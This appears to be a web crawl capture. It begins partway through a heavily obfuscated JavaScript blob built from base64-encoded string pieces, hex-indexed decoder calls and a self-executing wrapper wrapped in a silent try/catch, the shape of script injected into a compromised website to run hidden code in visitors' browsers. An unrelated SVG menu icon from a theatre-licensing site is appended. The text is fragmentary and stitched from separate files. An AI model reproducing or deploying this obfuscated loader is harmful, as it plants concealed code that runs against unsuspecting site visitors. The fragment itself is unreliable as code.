(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-burg.svg
body_size: 36
content:
<svg width="20px" height="14px" viewBox="0 0 20 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Extra-Small-Devices-(-&lt;-768px-)---6col" transform="translate(-285.000000, -24.000000)" stroke="#000000" stroke-width="2">
            <g id="right-side" transform="translate(175.000000, 20.000000)">
                <g id="menu-icon" transform="translate(111.000000, 5.000000)">
                    <path d="M0,6 L18,6" id="Stroke-1"></path>
                    <path d="M0,0 L18,0" id="Stroke-3"></path>
                    <path d="M0,12 L18,12" id="Stroke-5"></path>
                </g>
            </g>
        </g>
    </g>
</svg>